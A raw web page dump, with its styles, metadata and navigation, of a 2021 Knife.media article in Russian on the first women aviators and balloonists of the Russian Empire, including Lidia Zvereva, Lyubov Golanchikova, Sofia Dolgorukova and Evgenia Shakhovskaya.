.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/woman-aviators/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Лидия Зверева — первая в России женщина-авиатор, Софья Долгорукова, фрейлина императорского двора и летчица. Как это — лететь над пустыней, сеять смерть в турецко-арабском лагере с высоты 500 метров и слышать, как жужжат мимо пули охотящихся за нашим аэропланом неприятельских стрелков, если ты женщина-пилот.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Лидия Зверева — первая в России женщина-авиатор, Софья Долгорукова, фрейлина императорского двора и летчица. Как это — лететь над пустыней, сеять смерть в турецко-арабском лагере с высоты 500 метров и слышать, как жужжат мимо пули охотящихся за нашим аэропланом неприятельских стрелков, если ты женщина-пилот.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/135071-60438a4844028.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/woman-aviators/">
<meta property="og:title" content="&laquo;Неженская&raquo; профессия: первые авиаторши Российской империи">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/135071-60438a4844028.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/woman-aviators/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/woman-aviators/"},"headline":"&laquo;Неженская&raquo; профессия: первые авиаторши Российской империи","datePublished":"2021-03-08T07:32:29+03:00","dateModified":"2024-03-03T00:00:45+03:00","url":"https://knife.media/woman-aviators/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/135071-60438a4844028.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Светлана Ворошилова"}],"about":[{"name":"women"},{"name":"history"},{"name":"profession"},{"name":"russia"}],"articleBody":"В интернете до сих пор спорят о том, можно ли допускать женщин к пилотированию самолетов, а между тем русские летчицы закрыли этот вопрос еще сто лет назад. В честь Международного женского дня вспоминаем самых известных авиаторш Российской империи. Женщины начали осваивать воздушное пространство задолго до изобретения авиации: в XIX веке они наравне с мужчинами поднимались в небо на воздушных шарах. Первой россиянкой-воздухоплавательницей стала княгиня Прасковья Гагарина: в октябре 1803 года она поднялась в небо на воздушном шаре вместе с известным французским воздухоплавателем Жаком Гарнереном. Несколько месяцев спустя этот опыт повторила пензенская дворянка Александра Турчанинова. В мае 1804-го она совершила полет на аэростате вместе с тем же Гарнереном и спустя сорок минут приземлилась в Царицыне. Посадку сложно назвать мягкой: разыгралась гроза, шар ударило о деревья, а потом несколько раз о землю. Но воздухоплавательница всё равно вспоминала об этом приключении с восторгом. Но если Гагарина и Турчанинова были только пассажирками, то поднявшаяся в небо в 1828 году госпожа Ильинская (имени или даже инициалов, к сожалению, не сохранилось) — уже пилотом и конструктором. «Московские ведомости» по этому поводу сообщали:  «Российская девица Ильинская честь имеет известить почтенную публику, что ею будут запущены три аэростатических шара, из которых первый — легкий, путеуказатель, второй — большой, с человеческой фигурой, а в третьем она сама предпримет воздушное путешествие».  Полет состоялся 31 августа 1828 года: Ильинская на глазах у собравшейся публики (часть которой заплатила за билеты, а другая бесплатно наблюдала за происходящим с окрестных холмов) поднялась в воздух на высоту около 650 метров. Конструкция всех трех шаров была разработана лично Ильинской. Мы до обидного мало знаем о первых русских авиатрисах (таким изящным феминитивом летчиц называли до революции), а между тем их было довольно много: по словам академика АВН Андрея Пухова, в 1911 году до 20% всех учащихся в отечественных летных школах были женщинами. Никакого «гендерного ценза» при приеме на курсы пилотов не было, но был своего рода имущественный: обучение стоило дорого.  Так, курс в частной авиашколе «Гамаюн» в 1911 году стоил 400 рублей — кроме того, нужно было внести 600 рублей страховки на случай поломки аппарата по вине учащегося. Тысяча рублей была огромными деньгами: для сравнения, чиновник среднего класса в те годы зарабатывал около 60 рублей в месяц. Так что первые авиаторши были женщинами обеспеченными.  Лидия Зверева Источник Младшая из трех дочерей генерала русской армии, героя Балканской войны Виссариона Зверева, Лидия мечтала о полетах с самого детства. Благо возможностей в этом смысле у нее было гораздо больше, чем у сверстниц: еще подростком с разрешения отца она поднималась в небо на аэростате. Когда в октябре 1910 года Первое русское товарищество воздухоплавания открыло на Гатчинском аэродроме частную авиашколу «Гамаюн», 20-летняя Зверева записалась туда одной из первых. В июле 1911 года она приступила к полетам. Аэроплан в школе был всего один — старенький «Фарман-4» весом 580 кг и максимальной скоростью 65 км/ч; он поднимался в небо всего на несколько десятков метров и мог перевернуться от любого сильного порыва ветра. Но юную авиаторшу это не смущало. Лидия Зверева среди курсантов и инструкторов авиашколы в Гатчине. Источник Не испугала ее и едва не случившаяся с ней трагедия: в июле 1911 года она в качестве пассажирки приняла участие в первом в России групповом перелете из Петербурга в Москву. «Фарман», за штурвалом которого сидел инструктор «Гамаюна» и будущий муж Зверевой Владимир Слюсаренко, из-за неполадок с мотором в тот день вернулся на аэродром; при следующей попытке Звереву в пассажирском кресле сменил авиатор К. Шиманский, и в середине маршрута самолет потерпел крушение. Шиманский погиб, а Слюсаренко попал в больницу со множественными переломами. В следующем месяце Зверева сдала выпускной экзамен: она должна была подняться на высоту 50 м, описать в воздухе несколько «восьмерок» и приземлиться точно в центре 50-метрового круга. Проделав всё в точности, Зверева получила диплом пилота-авиатора за номером 31 и официально стала первой в России женщиной-авиатором. «Открывая путь в авиацию для русских женщин, я приглашаю их следовать за мной к полной победе над воздухом», — заявила она корреспонденту «Петербургского листка».  Диплом об окончании летной школы Лидии Зверевой. Источник Авиация для Зверевой стала не просто хобби, а делом жизни. Выйдя замуж за Владимира Слюсаренко, в 1911–1912 годах она вместе с мужем участвовала в демонстрационных полетах в разных городах России, а в 1913-м открыла в Риге (тогда это был один из центров русской авиации) мастерскую по ремонту и постройке самолетов. Там Зверева проявила себя еще и как талантливая авиаконструкторша. При мастерской работала летная школа, где Лидия с мужем преподавали. Позже мастерская переехала в столицу и доросла до небольшого самолетного завода, работавшего на военное министерство. За первые два года Первой мировой войны Авиационная фабрика Слюсаренко выпустила около сотни самолетов. Лидия Зверева и Владимир Слюсаренко. Источник Техника тогда была такой, что малейший порыв ветра мог привести к трагедии, но Лидии везло: она несколько раз попадала в аварии, однако отделывалась лишь царапинами. Погибла же она от тифа, эпидемия которого разразилась в Петрограде в 1916 году. Видимо, причина смерти казалась уж слишком прозаической, поэтому на этот счет возникали разнообразные конспирологические теории: например, что к смерти Зверевой причастны вражеские шпионы. Верил в это и сам Слюсаренко — впрочем, шпиономания во время войны была типичным явлением. Однако никаких доказательств насильственной смерти Лидии Зверевой до сих пор не найдено.  Любовь Голанчикова Источник Еще удивительнее биография второй российской дипломированной летчицы Любови Голанчиковой. Для нее, эстрадной певицы, известной под сценическим псевдонимом Милли Море, увлечение авиацией началось со случайности. В 1910 году она познакомилась с одним из пионеров российского воздухоплавания Михаилом Ефимовым, который пригласил ее полетать в качестве пассажирки. Вскоре после этого Голанчикова записалась в школу «Гамаюн», где чуть раньше училась Зверева, и получила диплом пилота за номером 59. А вскоре журнал «Вестник воздухоплавания» уже сообщал, что артистка Любовь Голанчикова бросает сцену в пользу авиации.  «Полет ведь это тоже сцена, только очень больших размеров, и чувство на взлете сродни чувству первого выхода на сцену перед незнакомой публикой, — писала она в дневнике. — Тот же трепет, перехватывает дыхание, ничего и никого не видишь. Но стоит только отбросить волнения, как перед тобой широкая взлетная полоса — взлетай, покажи, на что способна. Но когда ты певица, худшее, что может случиться, ты услышишь „брысь“ вместо „браво“, а у пилота вместо мягкой посадки на землю может оказаться полный рот земли...»   Как и Зверева, карьеру авиаторши Голанчикова начала с показательных полетов. Первый чуть не закончился трагически.  «Я поднялась благополучно, — вспоминала она в дневнике. — За оградой ипподрома стояла большая толпа зрителей, тех, у кого не было денег купить билет. Во время снижения я находилась невысоко над этой толпой. Якобы в порыве восторга (так писали газеты) публика начала бросать в аппарат чем попало. Одна палка, брошенная в аппарат, попала по пропеллеру и разбила его вдребезги. Самолет упал, меня выбросило вперед. Многие решили, что я разбилась насмерть. Я же отделалась легкими ушибами».  Уже в 1912 году имя Голанчиковой становится известно всему миру. 22 ноября в Берлине она почти втрое бьет рекорд высоты, ранее принадлежавший немецкой летчице, и устанавливает новый мировой рекорд высоты для женщин — невиданные 2200 метров. В следующий раз имя Голанчиковой попало в газеты в июле 1913 года, когда она в качестве навигатора сопровождала французского летчика Леона Летора, только что совершившего беспосадочный перелет Париж — Берлин, на обратном пути. В Париже журналисты первым делом задали Летору вопрос: «Не осложнила вам перелет женщина на борту?» Но Летор был не намерен поддерживать сексистские предубеждения.  «Хотя вопрос бестактен, — резко ответил пилот, — желание не дать повод для кривотолков заставляет меня удовлетворить ваше любопытство. Возьму на себя смелость заметить, господа, что никто из вас не выдержал бы и части испытаний, которые выпали на долю отважной авиатрисы».   Голанчикова мечтала о большем, чем просто показательные полеты: ей хотелось стать летчицей-испытательницей. Поначалу заводы ей отказывали (видимо, считая это неженским делом), но в 1913 году ей всё же удалось заключить контракт с небольшой аэропланной мастерской Ф. Ф. Терещенко на испытание аппаратов «Фарман-22». «Я, нижеподписавшаяся, — сказано в контракте, — Любовь Александровна Голанчикова, обязуюсь в течение года от сего числа летать на аппаратах, которые будут даны мне фирмой Червонской аэропланной мастерской, на других же аппаратах производить полеты не представляю себе права». После революции летная карьера Голанчиковой закончилась. Она эмигрировала сначала во Францию, а потом в Америку, где первое время работала на автомобильном заводе, а потом водила такси. До самой смерти в 1961 году сесть за штурвал самолета ей больше не довелось.  Софья Долгорукова (Бобринская) Во время автопробега. Источник Дочь графа, сенатора, председателя Императорской археологической комиссии Алексея Бобринского, жена князя Петра Долгорукова, фрейлина императорского двора Софья Бобринская (в замужестве Долгорукова) всегда выбирала «неженские» профессии. Окончив петербургский Женский медицинский институт, она несколько лет работала хирургом, ездила на фронт в составе русской медицинской миссии во время Второй балканской войны, была волонтеркой в сербских холерных лагерях, за что позже получила награду из рук сербского короля. Страстная автомобилистка, она была членом Императорского автомобильного общества и была единственной женщиной среди полусотни участников Киевского автопробега 1910 года, преодолев за рулем 3200 км за две недели. Она не остановилась, даже когда в нескольких километрах от финиша ее автомобиль попал в аварию. Увлекшись авиацией, Долгорукова в 1912 году прошла начальную летную подготовку в школе пилотов-авиаторов французского аэроклуба в Шартре, а потом продолжила обучение в школе пилотов Императорского российского аэроклуба, получив удостоверение за номером 234. Софья Долгорукова среди авиаторов. Источник К тому времени началась Первая мировая война, и Долгорукова приложила множество усилий, чтобы попасть в военную авиацию. Но все прошения были отклонены, и княгине пришлось ехать на фронт лишь в роли сестры милосердия. Только весной 1917-го Долгоруковой удалось записаться в 26-й корпусный авиационный отряд (вместе с другой авиаторшей Еленой Самсоновой). Правда, точной информации о том, совершили ли они хоть один боевой вылет, нет. Как и у Голанчиковой, ее карьера пилотессы закончилась с приходом советской власти. Княгиня эмигрировала во Францию, где подрабатывала таксисткой, гидом-переводчицей, секретарем. В воздух Долгорукова больше не поднималась.  Евгения Шаховская Евгения Шаховская с авиатором Всеволодом Абрамовичем. Источник Биография этой авиаторши тоже достойна авантюрного романа. Дочь состоятельного петербургского купца, жена гражданского инженера князя Шаховского, она получила лицензию пилота в Германии в 1912 году.  «На берлинском аэродроме на аппарате „Райт“ сдала пилотский экзамен Евгения Шаховская, — писала по этому случаю „Петербургская газета“. — Она прекрасно ездит верхом, отлично стреляет, даже имеет призы на конкурсе в Швейцарии, умеет управлять автомобилем...»  В 1913 году ее летная карьера, казалось, закончилась: во время тренировочного полета вместе со знаменитым авиатором Всеволодом Абрамовичем она попала в аварию. Княгиня, которая была за штурвалом, отделалась царапинами, а вот Абрамович, летевший пассажиром, погиб — считается, что именно из-за ошибки ученицы. Чувствуя свою вину, Шаховская объявила об уходе из авиации, но продолжала интересоваться самолетами. Газетная вырезка. Источник Шаховскую называют первой русской военной летчицей. Об этой карьере княгиня мечтала несколько лет: еще во время Итало-турецкой войны 1911–1912 годов она вызвалась добровольцем.  «На днях авиатор княгиня Шаховская уезжает в Триполи на театр военных действий, — несколько преждевременно, как потом оказалось, писал „Одесский листок“. — Она уезжает в качестве добровольца — военного летчика. На вопрос, как она себе представляет свою добровольческую деятельность, княгиня ответила: „Я займусь воздушными рекогносцировками, посажу сзади себя вооруженного несколькими бомбами берсальера и полечу высматривать неприятельские позиции. Это действительно сильное ощущение — лететь над пустыней, сеять смерть в турецко-арабском лагере с высоты 500 метров и слышать, как жужжат мимо пули охотящихся за нашим аэропланом неприятельских стрелков.  Даже погибнуть при таких условиях — красивая смерть, а всё равно я погибну рано или поздно. Я — обреченная“».  Впрочем, тогда Италия не воспользовалась ее предложением. Позже, уже после начала Первой мировой, Шаховская снова попыталась записаться добровольцем в армию, но и в этот раз ей отказали. Княгиня воспользовалась связями — и в конце концов, получив чин прапорщика, осенью 1914 года была зачислена в Ковенский крепостной авиационный отряд. Но военная карьера продлилась всего месяц, и неизвестно, успела ли она за это время совершить хоть один боевой вылет. Уже 31 декабря того же года Шаховскую отчислили, а вскоре арестовали и обвинили в шпионаже в пользу Германии. Насколько это было обоснованным, неизвестно до сих пор, однако военный суд признал княгиню виновной и приговорил к смертной казни, которую позже заменили заключением. Всё изменилось в феврале 1917 года: как «жертву царского режима» Шаховскую освободили из-под стражи. Обвинения в измене были сняты. После Октябрьской революции княгиня внезапно начала сотрудничать с большевиками в составе Киевской ГубЧК — и в 1920 году погибла в перестрелке при невыясненных обстоятельствах."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-135071">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/women/">женщины</a><div class="meta"><a class="meta__item" href="https://knife.media/author/svetlana-voroshilova/" rel="author">Светлана Ворошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-08T07:32:29+03:00">8 марта 2021</time></span></div></div><h1 class="entry-header__title">&laquo;Неженская&raquo; профессия: <em>первые авиаторши Российской империи</em></h1><div class="entry-header__lead"><p>В интернете до сих пор спорят о том, можно ли допускать женщин к пилотированию самолетов, а между тем русские летчицы закрыли этот вопрос еще сто лет назад. В честь Международного женского дня вспоминаем самых известных авиаторш Российской империи.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwoman-aviators%2F&#038;title=%C2%AB%D0%9D%D0%B5%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%C2%BB%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D1%8F%3A%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%88%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwoman-aviators%2F&#038;text=%C2%AB%D0%9D%D0%B5%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%C2%BB%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D1%8F%3A%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%88%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Женщины начали осваивать воздушное пространство задолго до изобретения авиации: в XIX веке они наравне с мужчинами поднимались в небо на воздушных шарах. Первой россиянкой-воздухоплавательницей стала княгиня Прасковья Гагарина: в октябре 1803 года она <a href="https://rg.ru/2018/06/20/20-iiunia-1803-goda-sostoialsia-pervyj-v-rossii-polet-na-vozdushnom-share.html" rel="noopener" target="_blank">поднялась</a> в небо на воздушном шаре вместе с известным французским воздухоплавателем Жаком Гарнереном. Несколько месяцев спустя этот опыт повторила пензенская дворянка Александра Турчанинова.</p>
<h4><b>В мае 1804-го она совершила полет на аэростате вместе с тем же Гарнереном и спустя сорок минут приземлилась в Царицыне. Посадку сложно назвать мягкой: разыгралась гроза, шар ударило о деревья, а потом несколько раз о землю.</b></h4>
<p>Но воздухоплавательница всё равно вспоминала об этом приключении с восторгом.</p>
<p>Но если Гагарина и Турчанинова были только пассажирками, то поднявшаяся в небо в 1828 году госпожа Ильинская (имени или даже инициалов, к сожалению, не сохранилось) — уже пилотом и конструктором. «Московские ведомости» по этому поводу <a href="https://info.wikireading.ru/2479" rel="noopener" target="_blank">сообщали</a>:</p>
<figure class="figure figure--quote">
<blockquote><p>«Российская девица Ильинская честь имеет известить почтенную публику, что ею будут запущены три аэростатических шара, из которых первый — легкий, путеуказатель, второй — большой, с человеческой фигурой, а в третьем она сама предпримет воздушное путешествие».</p></blockquote>
</figure>
<p>Полет состоялся 31 августа 1828 года: Ильинская на глазах у собравшейся публики (часть которой заплатила за билеты, а другая бесплатно наблюдала за происходящим с окрестных холмов) поднялась в воздух на высоту около 650 метров. Конструкция всех трех шаров была разработана лично Ильинской.</p>
